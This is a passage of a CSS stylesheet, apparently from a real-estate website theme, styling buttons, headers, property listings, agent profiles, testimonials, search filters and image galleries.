    background-color: rgba(0, 0, 0, 0.6);
}

.featured-blog-list li:hover .overlay:before,
.ppt-list:hover .overlay:before {
    opacity: 0;
}

.box-shadow,
header.scrolled,
.featured-wrap:hover,
a.tag:hover,
.btn.shadow,
.featured-blog-list li:hover,
.ppt-list,
.agent-list,
.blog-single .btn-wrap a:hover,
.ppt-list:hover,
.agent-list:hover,
.testimonail-thumb a,
.modal-content button.close,
.modal-body .button-wrap .btn.btn-sucess {
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
}

.btn,
.filter-bar.filter-bar-2 button[type="submit"],
.filter-bar.filter-bar-2 input[type="submit"] {
    line-height: 1;
    padding: 0.78em 1.5em;
}

button[type="submit"],
.featured-wrap.wrap .btn.btn-link {
    line-height: 1;
    padding: 1em 1.5em;
}

button[type="submit"] {
    border: 0;
}

.btn.default {
    background-color: #444;
}

.btn.btn-lg,
.comment-respond button[type="submit"],
.comment-respond input[type="submit"],
.contact-form button[type="submit"],
.contact-form input[type="submit"] {
    font-size: 16px;
    padding: 0.92em 1.5em;
}

.btn:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.btn i,
button[type="submit"] i {
    position: relative;
    display: inline-block;
    padding-left: 2px;
}

.btn:hover i,
button[type="submit"]:hover i {
    left: 2px;
}

.text-white,
.navbar-default .navbar-nav>li>a,
.btn.default,
input[type="submit"],
button[type="submit"],
.scrolled .navbar-default .navbar-nav>li>a:focus,
.scrolled .navbar-default .navbar-nav>li>a:hover,
header.style2.scrolled .navbar-default .navbar-nav li a,
header.style2.scrolled .navbar-default .navbar-nav li.nav-btn a:hover,
header.style2 .navbar-default .navbar-nav li.nav-btn a:hover,
header.scrolled .navbar-default .navbar-nav li.nav-btn a:hover,
header.style2.scrolled .navbar-nav li ul.sub-menu li a:hover,
header.style2.scrolled .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
.navbar-default .navbar-nav li.current-menu-item ul li a:hover,
.navbar-nav li ul.sub-menu li a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
header.scrolled .navbar-default .navbar-nav li ul.sub-menu li a:hover,
.featured-wrap .tag,
.btn-sucess,
.btn-sucess:hover,
.main-title.text-white h2,
ul.social-icons li a,
.header-top a,
.header-top,
.navbar-default .navbar-nav li.nav-btn a:hover,
header.style2.scrolled .navbar-nav li.nav-btn a,
.box .price .view-more:hover,
.btn.btn-border:hover,
.featured-wrap.wrap .btn.btn-link:hover,
.featured-wrap.wrap:hover .btn.btn-link,
.filter-bar.filter-bar-2 .form-group select,
.filter-bar.filter-bar-2 .form-group label,
.filter-bar.filter-bar-2 .form-group.select:after,
.ppt-list .tag,
.alert-message,
.alert-message h6,
.alert-message button[type="submit"]:hover,
.alert-message input[type="submit"]:hover,
.sidebar-filter button[type="submit"],
.gd-vw .title h5 a,
.box-title h6,
.box-title-blue h6,
.lst-vw.top ul.social-icons li i,
.lst-vw.top.full .content-wrap i,
.blog-single-parallax .box h3,
.blog-single .btn-wrap a span,
.blog-single .btn-wrap a:hover,
.banner-content h2 a {
    color: #fff;
}

.btn,
.radius-3,
.banner form,
.featured-wrap .tag,
.filter-bar.filter-bar-2 button[type="submit"],
.filter-bar.filter-bar-2 input[type="submit"],
.comment-body,
.featured-blog .bx-wrapper .bx-controls-direction a {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}


/*==================== social icons ==========*/

ul.social-icons {
    margin: 0;
    padding: 0;
}

ul.social-icons li {
    margin-right: 2px;
    display: inline-block;
}

ul.social-icons li:last-child {
    margin-right: 0;
}

ul.social-icons li a {
    display: block;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 2.3;
}

ul.social-icons li a:hover {
    color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
    border-color: transparent;
}


/*================== Title  ====================*/

.main-title {
    position: relative;
}

.main-title.full {
    width: 100%;
}

.main-title h2:before,
.main-title h2:after {
    margin: 0 auto;
    display: block;
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 160px;
    height: 1px;
}

.main-title h2:before {
    background-color: #d8d8d8;
}

.main-title h2:after {
    height: 3px;
    width: 60px;
    bottom: -1px;
}

.main-title.text-white h2:after {
    background-color: #fff;
}

.main-title h2 {
    padding-bottom: 25px;
    position: relative;
}

.sec-title {
    position: relative;
}

.sec-title h3,
.sec-title h4 {
    margin: 0 0 30px;
    padding: 0 0 15px;
    line-height: 1;
    position: relative;
}

.sec-title.icon-wrap h3,
.sec-title h4 {
    max-width: 88%;
}

.sec-title h3 span {
    font-weight: 600;
}

.sec-title h3:after,
.sec-title h4:after {
    content: "";
    width: 60px;
    height: 3px;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
}


.box-title-blue {
    margin: -20px -20px 20px;
    padding: 15px 20px;
    background-color: #2D9BE8;
}

.box-title {
    margin: -20px -20px 20px;
    padding: 15px 20px;
    background-color: #262626;
}

.box.border .title {
    line-height: 1;
}


/*============ Margin =============*/

p,
.content-wrap {
    margin: 0 0 1.7em;
}

.mb-90 {
    margin-bottom: 90px;
}

.mb-80 {
    margin-bottom: 80px;
}

.mb-70 {
    margin-bottom: 70px;
}

.mb-60 {
    margin-bottom: 60px;
}

.mb-55 {
    margin-bottom: 55px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-45,
.contact-form .form-group {
    margin-bottom: 45px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-35 {
    margin-bottom: 35px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-20 {
    margin-bottom: 20px;
}

.mb-15 {
    margin-bottom: 15px;
}

.mb-10 {
    margin-bottom: 10px;
}

.mb-5 {
    margin-bottom: 5px;
}

p:last-of-type,
.mb-0,
.contact-form .form-group:last-child {
    margin-bottom: 0px;
}

.no-margin,
.no-gutter {
    margin: 0;
}


/*================== Padding =======================*/

.pri-pad {
    padding: 100px 0;
}

.pri-pad-b {
    padding-bottom: 100px;
}

.near-by-property.wrap2 {
    padding-bottom: 70px;
}

.sec-pad {
    padding: 50px 0;
}

.sec-pad-b {
    padding-bottom: 50px;
}

.p-0 {
    padding: 0;
}

.pb-0 {
    padding-bottom: 0;
}

.p-rt-0 {
    padding-right: 0;
}


/*=========== image effect =========*/

.image-effect {
    display: block;
    overflow: hidden;
}

.image-effect:hover img,
.featured-wrap:hover .image-effect img,
.featured-blog-list li:hover .image-effect img,
.near-by-wrap:hover .image-effect img,
.agent-list:hover .image-effect img {
    transform: scale(1.05);
}


/*============ backgrounds ==========*/

.bg-white,
.alert-message button[type="submit"],
.alert-message input[type="submit"] {
    background-color: #fff;
}


/*============= circle ===============*/

.rounded-crcl,
ul.social-icons li a,
.ui-slider .ui-slider-handle,
.testimonail-thumb a,
.scrollup:hover,
.modal-content button.close {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}


/** ======================================
     Content 
========================================*/


/*=================== Header ================*/

header {
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 100;
    top: 0;
    left: 0;
}

header.style1 {
    position: absolute;
}

header.scrolled {
    position: fixed;
}

header.style2 {
    padding: 0;
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
}

.navbar>.container .navbar-brand,
.navbar>.container-fluid .navbar-brand {
    margin: 16px 0 0;
}

.navbar-nav {
    margin-top: 3px;
    float: right;
}

.navbar-brand {
    height: inherit;
    padding: 0;
    margin-right: 50px;
    position: relative;
    z-index: 10;
}

header.style2 .logo1,
header.style2.scrolled .logo2 {
    display: none;
}

header.style2.scrolled .logo1 {
    display: block;
}

.navbar-toggle {
    border: 0;
    margin: 10px 10px 0 0;
    padding: 0 5px;
    z-index: 9999;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: transparent;
}

.navbar-toggle .icon-bar {
    position: relative;
    background-color: #fff;
}

.navbar-toggle .icon-bar:nth-child(3) {
    opacity: 0;
}

.navbar-toggle.collapsed .icon-bar:nth-child(3) {
    opacity: 1;
}

.navbar-toggle.collapsed .icon-bar:nth-child(2) {
    transform: rotate(0);
    top: 0;
}

.navbar-toggle.collapsed .icon-bar:nth-child(4) {
    transform: rotate(0);
    top: 0;
}

.navbar-toggle .icon-bar:nth-child(2) {
    transform: rotate(45deg);
    top: 7px;
}

.navbar-toggle .icon-bar:nth-child(4) {
    transform: rotate(-45deg);
    top: -5px;
}

.header-top {
    padding: 10px 0;
    background-color: #262626;
    font-size: 11px;
    line-height: 1;
}

.header-info span {
    display: inline-block;
}


/*=================== Footer ==================*/

footer {
    border-top: 1px solid #d9d9d9;
}

.scrollup {
    position: fixed;
    right: 10px;
    bottom: 20px;
    width: 40px;
    height: 40px;
    line-height: 1.3;
    font-size: 30px;
    color: #fff;
    text-align: center;
    z-index: 100;
    border-radius: 5px;
    display: none;
}

.scrollup:hover {
    color: #fff;
}

footer .content-wrap {
    margin-top: 20px;
}

footer .extra-info a + a {
    padding-left: 15px;
}

.footer-blog {
    margin: 0;
    padding: 0;
}

.footer-blog li {
    border-bottom: 1px solid #dfdede;
    margin-bottom: 15px;
    padding-bottom: 15px;
    list-style: none;
}

.footer-blog li a {
    display: block;
}

.footer-blog li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.footer {
    border-top: 1px solid #d9d9d9;
    padding: 30px 0;
    background-color: #e7e7e7;
}

.footer-top {
    background-color: #e7e7e7;
}

.footer .left-block {
    padding-top: 7px;
}


/*===================================== 
    Page content 
======================================*/

main {
    position: relative;
    z-index: 10;
}


/*-------------- Banner ------------*/

.banner {
    overflow: hidden;
    position: relative;
}

.banner-slide,
.blog-banner {
    margin: 0;
    padding: 0;
}

.banner-slide li,
.blog-banner li {
    list-style: none;
}

.banner figure {
    text-align: center;
}

.banner img,
.blog-banner li img {
    max-width: initial;
    display: inline-block;
}

.banner-content {
    position: absolute;
    z-index: 5;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.banner-content,
.banner-content .wrap {
    margin: 0 auto;
    width: 720px;
    height: 100%;
}

.banner2 .banner-content,
.banner2 .banner-content .wrap {
    width: 100%;
}

.banner-content .wrap {
    display: table;
}

.banner-content .wrap .inner {
    padding-top: 60px;
    height: 100%;
    display: table-cell;
    vertical-align: middle;
}

.banner2 .blog-banner .banner-content .wrap .inner {
    padding-top: 40px;
}

.banner-content h1 {
    text-shadow: 0 1px 5px rgba(0, 0, 0, 0.5);
}

.box {
    background: #fff;
    padding: 20px;
    width: 400px;
    color: #262626;
}

.box .price {
    margin: -20px -20px 20px;
    padding: 5px 20px;
    background-color: rgba(38, 38, 38, 0.9);
    position: relative;
}

.box .price .view-more {
    font-size: 15px;
    position: absolute;
    right: 20px;
    top: 12px;
}

.gallery-wrap.full .banner-content {
    width: 100%;
    top: initial;
    bottom: 40px;
    height: initial;
}

.banner-content h2 a:hover {
    text-decoration: underline;
}


/*-------------- Featured property ------------*/

.featured-wrap,
.near-by-wrap {
    padding: 2px;
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    position: relative;
}

.link-overlay {
    border: 3px solid transparent;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
}

.featured-wrap .content-wrap,
.near-by-wrap .content-wrap {
    padding: 20px;
    position: absolute;
    min-height: 80px;
    width: 100%;
    bottom: 0;
    z-index: 2;
    text-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}

.featured-wrap:hover .content-wrap,
.near-by-wrap:hover .content-wrap {
    bottom: 5px;
}

.featured-wrap .title-wrap,
.featured-wrap .price-tag {
    display: inline-block;
    vertical-align: middle;
}

.featured-wrap .title-wrap {
    width: 70%;
}

.featured-wrap .price {
    text-align: right;
    width: 28%;
}

.featured-wrap .tag,
.near-by-wrap .tag,
.featured-blog .tag,
.ppt-list .tag,
.gallery-wrap .tag,
.banner .tag,
.blog-list-mesonary .tag {
    display: inline-block;
    position: absolute;
    z-index: 6;
    top: 20px;
    font-size: 11px;
    padding: 0.45em 1em 0.4em;
    line-height: 1;
}

.gallery-wrap.full .tag,
.banner .tag {
    margin-bottom: 10px;
    position: initial;
}

.featured-wrap .tag.left,
.featured-blog .tag,
.ppt-list .tag.left {
    left: 20px;
}

.blog-list-mesonary .tag {
    top: 10px;
    left: 10px;
}

.featured-wrap .tag.right,
.ppt-list .tag.right {
    right: 20px;
}

.featured-block .btn-wrap {
    margin-top: 10px;
}

.featured-block-2 {
    background: url(assets/images/pattern2.jpg) repeat;
}

.featured-wrap.wrap {
    padding: 5px 0px 0;
    background-color: #fff;
}

.featured-wrap.wrap figure {
    margin: 0px 5px;
}

.featured-wrap.wrap .content-wrap {
    border-bottom: 1px solid #e5e5e5;
    padding: 15px;
    position: initial;
    text-shadow: none;
}

.featured-wrap.wrap .title-wrap,
.featured-wrap.wrap .price-tag {
    vertical-align: top;
}

.featured-wrap.wrap .btn.btn-link {
    border-radius: 0;
    display: block;
}

.featured-wrap.wrap .btn.btn-link:hover {
    text-decoration: none;
}


/*-------------- Service block ------------*/

.service-block {
    background: url('assets/images/pattern.jpg') repeat;
}

.service-block .image-wrap {
    overflow: hidden;
    text-align: right;
}

.service-block .image-wrap img {
    max-width: initial;
}

.service-block .right-block {
    padding-top: 100px;
}

.service-list {
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
}

.service-list li {
    margin-bottom: 43px;
    padding-left: 75px;
    width: 48%;
    float: left;
    position: relative;
    list-style: none;
}

.service-list li:nth-child(even) {
    float: right;
}

.service-list li .icon {
    position: absolute;
    left: 0;
    top: 0;
    max-width: 60px;
}


/*-------------- Near by property ------------*/

.near-by-wrap {
    padding: 0;
}

.near-by-wrap .content-wrap {
    min-height: initial;
    width: 100%;
    top: 0;
    text-align: center;
}

.near-by-wrap .content-wrap,
.near-by-wrap .content-wrap .inner,
.near-by-wrap .content-wrap .title-wrap {
    height: 100%;
}

.near-by-wrap .content-wrap .inner {
    display: table;
    width: 100%;
}

.near-by-wrap.wrap2 .content-wrap .inner {
    border: 2px solid rgba(255, 255, 255, 0.7);
    padding: 20px;
}

.near-by-wrap.wrap2:hover .content-wrap .inner {
    border: 2px solid rgba(255, 255, 255, 0.9);
}

.near-by-wrap .content-wrap .title-wrap {
    display: table-cell;
    vertical-align: middle;
}

.near-by-wrap.wrap2 .content-wrap .title-wrap {
    vertical-align: bottom;
    text-align: left;
}

.near-by-wrap .tag {
    position: initial;
}

.near-by-wrap.wrap2:hover h4.mb-0 {
    margin-bottom: 0;
}


/*-------------- Agent block ------------*/

.agent-block {
    background: url('assets/images/agent-bg.jpg') no-repeat 40% 100%;
}

.agent-title {}

.extra-info a {
    display: inline-block;
}

.extra-info a + a {
    padding-left: 80px;
}

.extra-info a i {
    display: inline-block;
    padding-right: 5px;
    font-size: 16px;
}


/*--------- agent list --------*/

.agent-wrap {
    padding-top: 50px;
}

.agent-list-wrap {}

.agent-list {
    padding: 18px;
    background: #fff;
}

.agent-list figure {
    margin-bottom: 15px;
    position: relative;
}

.agent-list h5 span,
.lst-vw h4 span {
    padding-top: 5px;
    display: block;
    font-size: 65%;
}

.agent-list a.link {
    text-decoration: underline;
}

.agent-list a.link:hover,
header.style2 .navbar-default .navbar-nav>li>a,
header.style2.scrolled .navbar-default .navbar-nav li a:hover,
header.scrolled .navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav>li>a:hover,
.tags a:hover,
.cmnt-bottom .more:hover {
    color: #262626;
}

.agent-list .tag {
    padding: 0.5em;
    width: 100%;
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2;
    text-align: center;
}

.lst-vw {
    display: table;
    width: 100%;
}

.lst-vw figure,
.lst-vw .wrap {
    display: table-cell;
    position: relative;
    vertical-align: top;
}

.lst-vw figure {
    padding-right: 30px;
    width: 255px;
}

.lst-vw .tag {
    padding: 0.5em 1.5em;
    width: auto;
    display: inline-block;
    top: 0;
    right: 0;
    left: initial;
    bottom: initial;
}

.agent-single .lst-vw figure,
.agent-single .lst-vw .wrap {
    vertical-align: bottom;
}

.agent-single .lst-vw figure {
    padding: 0;
    width: 230px;
}

.left-space {
    padding-left: 30px;
}

.lst-vw.top .tel {
    padding-top: 10px
}

.agent-single .bottom {
    display: table;
    width: 100%;
    background-color: #e6e6e6;
    padding: 15px 30px;
}

.agent-single .bottom div {
    display: table-cell;
    vertical-align: middle;
}

.agent-single .bottom ul.social-icons li a {
    display: block;
    width: 24px;
    height: 24px;
    text-align: center;
    line-height: 2.3;
    font-size: 11px;
}

.gallery-wrap.full.agent-full .bx-controls {
    display: none;
}

.lst-vw.top.full {
    margin-top: -147px;
}

.agent-single .lst-vw.top.full .bottom {
    background-color: transparent;
}

.agent-single .full .bottom {
    width: 75%;
}


/*-------------- testimonial ------------*/

.testimonial {
    background: url('assets/images/quote-bg.png') no-repeat 91% 0;
    overflow: hidden;
}

.testimonial.bg-white {
    background: #fff url('assets/images/quote-bg.png') no-repeat 91% 0;
}

.testi {
    margin: 0;
    padding: 0;
}

.testi li {
    list-style: none;
}

.testi .content-wrap {
    font-weight: 500;
    font-style: italic;
}

.testi .content-wrap p:before {
    content: "";
    width: 10px;
    height: 15px;
    display: inline-block;
    background: url(assets/images/quotation.png) no-repeat top left;
}

.testimonail-thumb {
    margin: 0 0 20px;
    position: relative;
    display: inline-block;
    left: 48px;
}

.testimonail-thumb a {
    margin-right: 100px;
    display: inline-block;
    overflow: hidden;
    width: 77px;
    transform: scale(0.75);
}

.testimonail-thumb a.active {
    position: absolute;
    left: 93px;
    top: 0;
    border: 2px solid transparent;
    transform: scale(1);
    box-shadow: none;
}


/*---------- featured blog --------------*/

.featured-blog {
    overflow: hidden;
}

.featured-blog .col-sm-4 {
    width: 30%;
}

.featured-blog .col-sm-8 {
    width: 62%;
}

.featured-blog h2 {
    margin-top: -5px;
}

.featured-blog-list {
    margin: 0;
    padding: 0;
}

.featured-blog-list li {
    margin-right: 30px;
    list-style: none;
    width: 370px;
}

.featured-blog-list li figure {
    position: relative;
}

.featured-blog-list .content-wrap {
    margin: 0;
    padding: 20px;
    background-color: #fff;
}

.featured-blog-list .btn {
    display: block;
    border-radius: 0;
    text-align: left;
}

.image {
    width: 100%;
    height: 100%;
    z-index: 500;
}

.featured-blog .bx-controls {
    position: absolute;
    top: 70%;
    left: -49%;
}

.featured-blog .bx-wrapper .bx-controls-direction a {
    border: 1px solid #cccccc;
    margin-right: 8px;
    padding: 5px 10px;
    text-indent: 0;
    top: 0;
    width: initial;
    height: initial;
    position: initial;
    font-size: 14px;
    color: #fff;
    opacity: 1;
}

.featured-blog .wrap {
    padding-top: 100px;
}


/*---------- subscription block --------------*/

.subscription .image {
    background: url(assets/images/bg-parallax1.jpg);
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom;
}

.subscription .overlay:before {
    background: rgba(255, 255, 255, 0.9)
}

.stuff {
    position: relative;
    z-index: 10;
}

.subscription .email {
    position: relative;
}

.subscription .email {
    margin-right: 5px;
}

.subscription .email:before {
    display: inline-block;
    content: "\f0e0";
    font-family: "Fontawesome";
    position: absolute;
    left: 10px;
    top: 8px;
    color: #9f9f9f;
    z-index: 2;
}

.subscription input,
.subscription button[type="submit"] {
    border: 0;
    padding: 1em 1.5em;
}

.subscription button[type="submit"] {
    padding: 1.1em 2em;
}

.subscription input {
    border: 1px solid #dadada;
    padding-left: 32px;
    min-width: 400px;
    text-transform: uppercase;
}


/*---------- intro --------------*/

.intro {
    background: #fff url(assets/images/intro-bg.jpg) no-repeat 140% 0;
}


/*---------- filter bar --------------*/

.filter-bar.filter-bar-2 {
    padding: 10px 0;
}

.filter-bar form {
    margin-top: -40px;
    background-color: #fff;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.1);
    position: relative;
    z-index: 10;
    width: 100%;
    float: left;
}

.filter-bar.filter-bar-2 form {
    margin: 0;
    background-color: transparent;
    box-shadow: none;
}

.filter-bar .form-group {
    width: 19.9%;
    margin: 15px 0;
    vertical-align: top;
    float: left;
}

.filter-bar.filter-bar-2 .form-group {
    margin: 0;
    width: 15.5%;
    padding: 10px 0
}

.filter-bar.filter-bar-2 .form-group:first-child {
    margin-right: 10px;
    width: 20%;
}

.filter-bar.filter-bar-2 .form-group:last-child {
    width: 16%;
}

.filter-bar.filter-bar-2 .form-group input[type="text"] {
    border: 0;
    margin: 2px 10px 0 0;
    padding: 0.9em 1em;
}

.filter-bar .form-group.select {
    padding-left: 20px;
    position: relative;
}

.filter-bar .form-group.select:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    left: 5px;
    background-color: #cccccc;
    display: block;
}

.filter-bar.filter-bar-2 .form-group.select:before {
    background-color: #0c6e35;
}

.filter-bar .form-group:first-child.select:before {
    content: none;
}

.filter-bar .form-group:last-child {
    margin: 0;
    float: right;
}

.filter-bar .form-group.select:after {
    display: inline-block;
    content: "\f107";
    font-family: "Fontawesome";
    position: absolute;
    right: 0;
    top: 18px;
    color: #9f9f9f;
    z-index: 2;
    background-color: #fff;
    width: 20px;
}

.filter-bar.filter-bar-2 .form-group.select:after {
    top: 30px;
}

.filter-bar .form-group select {
    margin-left: -3px;
    font-weight: 600;
    border: 0;
    padding: 0;
    text-transform: capitalize;
    font-size: 16px;
    background: none;
}

.filter-bar .form-group.select select option {
    padding: 0;
    color: #000;
    font-size: 13px;
    margin: 10px 0;
    line-height: 1.5;
}

.filter-bar .form-group label {
    margin: 5px 0 2px;
    text-transform: uppercase;
    line-height: 1;
    display: block;
}

.filter-bar button[type="submit"],
.filter-bar input[type="submit"] {
    border: 0;
    font-size: 17px;
    padding: 1.8em 1.5em;
    border-radius: 0;
}

.filter-bar.filter-bar-2 button[type="submit"],
.filter-bar.filter-bar-2 input[type="submit"] {
    border: 0;
}


/*---------- property --------------*/

.icon-hold {
    position: absolute;
    right: 0;
    top: 0;
}

.icon-hold a.btn {
    padding: 0;
    width: 32px;
    height: 28px;
    display: inline-block;
    border: 1px solid #262626;
    border-radius: 0;
    line-height: 2;
}

.icon-hold a.btn i,
.icon-hold a.btn:hover i,
.info .btn.btn-link i,
.info .btn.btn-link:hover i {
    padding: 0;
    position: initial;
}

.icon-hold a.btn.active {
    box-shadow: none;
}


/*----------- property list ---------*/

.property-wrap {
    float: left;
}

.ppt-list {
    border: 2px solid transparent;
    background-color: #fff;
    width: 100%;
    float: left;
}

.ppt-list.featured {
    border-color: #ffab51;
}

.ppt-list figure {
    position: relative;
}

.list-vw figure,
.list-vw .content {
    float: left;
    position: relative;
    margin: 18px;
}

.list-vw .content {
    margin-left: 0;
    width: 50.8%;
    float: right;
}

.list-vw .info {
    border-top: 1px solid #dcdcdc;
    padding: 0 18px;
    background-color: #f5f5f5;
    width: 100%;
    float: left;
}

.info ul {
    margin: 0;
    padding: 0;
}

.info li {
    list-style: none;
}

.info ul {
    float: left;
}

.list-vw .info li {
    padding: 10px 0;
    display: inline-block;
}

.list-vw .info li + li {
    border-left: 1px solid #dcdcdc;
    margin-left: 18px;
    padding-left: 18px;
}

.info li span {
    font-weight: 500;
}

.info .btn.btn-link {
    margin-top: 12px;
    padding: 0;
}

.info .btn.btn-link:hover,
.modal-body .button-wrap .btn.btn-link:hover {
    box-shadow: none;
    color: #262626;
}

.gd-vw .title {
    padding: 10px 18px;
    color: #fff;
    background-color: #262626;
}

.ppt-list.gd-vw .tag,
.gallery-wrap .tag {
    top: 10px;
}

.ppt-list.gd-vw .tag.left,
.gallery-wrap .tag.left {
    left: 10px;
}

.ppt-list.gd-vw .tag.right,
.gallery-wrap .tag.right {
    right: 10px;
}

.gd-vw .info,
.detail.info {
    width: 100%;
    float: left;
    padding: 10px 18px;
}

.detail.info {
    padding: 0;
}

.gd-vw .info ul,
.detail.info ul {
    width: 100%;
    float: left;
}

.gd-vw .info ul li,
.detail.info ul li {
    margin-bottom: 8px;
    padding-bottom: 9px;
    width: 100%;
    border-bottom: 1px solid #dcdcdc;
}

.detail.info ul li:last-child {
    border: 0;
    margin: 0;
    padding-bottom: 0;
}

.gd-vw .info ul li span,
.detail.info ul li span {
    float: right;
}

.gd-vw .btn {
    margin: 10px 0;
    display: block;
    width: 100%;
    float: left;
}

.ppt-desc .box {
    min-height: 512px;
}


/*--------- property single --------*/

.title {
    position: relative;
}

.title .price {
    line-height: 1;
    padding: 0.55em 1em;
    position: absolute;
    right: 0;
    top: 0;
}

.agent-box .wrap {
    display: table;
}

.agent-box figure,
.agent-box .content-wrap {
    display: table-cell;
    vertical-align: middle;
}

.agent-box figure {
    padding-right: 30px;
    width: 243px;
}

.agent-box h6 {
    font-weight: 400;
    line-height: 1.6;
}

.agent-box h6 span {
    display: block;
}

.agent-box ul.info {
    margin: 0 0 20px;
    padding: 0;
}

.agent-box ul.info li {
    margin-bottom: 5px;
    display: inline-block;
    list-style: none;
    width: 49.5%;
}


/*--------- pegination --------*/

.pagination {
    margin: 0 0 -1px 0;
    padding: 0;
    width: 100%;
    float: left;
    line-height: 1;
}

.pagination li {
    margin-right: 1px;
    display: inline-block;
}

.pagination .page-numbers li .page-numbers,
.pagination li a {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 2;
    padding: 0;
    background: #fff;
    border: 1px solid #c2c2c2;
    display: block;
    color: #242323;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span,
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-radius: 0;
}

.pagination .page-numbers li a.page-numbers:hover,
.pagination .page-numbers li .page-numbers.current,
.pagination li a:hover {
    color: #fff;
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover,
.pagination .page-numbers li .page-numbers:hover,
.pagination li a:hover {
    border-color: #262626;
}


/*---------- sidebar------*/

.alert-message {
    padding: 15px 17px 20px;
    background: url('assets/images/bg-alert.jpg') repeat;
}

.sidebar .form-group {
    margin-bottom: 10px;
    position: relative;
}

.sidebar .form-group:last-child {
    margin: 0;
}

.alert-message button[type="submit"],
.alert-message input[type="submit"] {
    border: 0;
    color: #262626;
    text-transform: uppercase;
}

.sidebar-form input,
.sidebar-form select {
    background-color: transparent;
    color: #fff;
    border: 1px solid #fff;
    height: 42px;
}

.sidebar-form input:focus {
    color: #fff;
}

.sidebar-filter {}

.sidebar-filter .title {
    margin: 0;
    color: #fff;
    line-height: 1;
    padding: 15px 18px;
    background-color: #262626;
}

.sidebar-filter form {
    padding: 15px 18px;
    background-color: #868585;
    color: #fff;
}

.sidebar-filter form select option {
    color: #262626;
}

.sidebar-filter select {
    background: none;
}

.sidebar-filter .select:after {
    content: "";
    width: 20px;
    height: 38px;
    display: block;
    background: #868585 url('assets/images/select-bg.jpg') no-repeat center;
    z-index: 2;
    position: absolute;
    right: 2px;
    top: 1px;
}

.sidebar-filter button[type="submit"] {
    border: 0;
}


/*========== Price range ===========*/

#slider-range,
div#area-range {
    margin-top: 5px;
}

.sidebar-box #slider-range,
.sidebar-box #area-range {
    margin-top: 35px;
}

.ui-widget.ui-widget-content {
    border: 0;
}

.ui-slider-horizontal {
    height: 2px;
    background-color: #fff;
}

div#amount,
div#area {
    margin-top: 8px;
    width: 100%;
    float: left;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -6px;
}

.ui-widget-header {
    background-color: #fff;
}

.ui-slider .ui-slider-handle {
    width: 13px;
    height: 13px;
    border: 0;
    outline: 0;
}

.form-group.range {
    margin-top: -5px;
    width: 100%;
    float: left;
}

.range label {
    line-height: 1;
}

div#amount span,
div#area span {
    display: inline-block;
}

div#amount span + span,
div#area span + span {
    float: right;
}


/*--------------- map hold ----------*/

.map-hold {}

.map-hold iframe {
    width: 100%;
}


/*------------- gallery wrap -------*/

.gallery-wrap {
    position: relative;
    overflow: hidden;
}

.gallery-wrap.full.agent-full {
    margin: 0;
}

ul.gallery,
ul.gallery-pager,
ul.gallery-full {
    margin: 0;
    padding: 0;
}

ul.gallery li,
ul.gallery-pager,
ul.gallery-full {
    list-style: none;
}

ul.gallery-pager {
    margin: 10px 0 0;
}

ul.gallery-pager li {
    display: inline-block;
    margin-right: 6px;
    width: 97px;
    overflow: hidden;
}

ul.gallery-pager li:last-child {
    margin-right: 0;
}

ul.gallery-pager li a {
    border: 2px solid #ddd;
    display: block;
}

ul.gallery-full img {
    max-width: initial;
    display: inline-block;
}

.thumb-gallery .bx-wrapper .bx-controls-direction a {
    width: 45px;
    padding: 0.3em 0;
    height: initial;
    font-size: 25px;
    opacity: 0.5;
    text-indent: 0;
    background: #000;
    text-align: center;
}

.thumb-gallery .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1;
}

.thumb-gallery .bx-wrapper .bx-prev {
    left: 0;
}

.thumb-gallery .bx-wrapper .bx-next {
    right: 0;
}

.box.border {
    border: 1px solid #d9d9d9;
    width: 100%;
    float: left;
}

.box.border.requtest-form {
    padding-bottom: 5px;
}

.requtest-form input[type="date"],
.requtest-form input[type="text"],
.requtest-form input[type="email"] {}

.requtest-form .left {
    width: 40%;
    float: left;
}

.requtest-form .right {
    width: 57%;
    float: right;
}

.checkbox-wrap {
    margin-top: 10px;
    padding-left: 25px;
    font-size: 12px;
    position: relative;
}

.checkbox-wrap input {
    margin: 0;
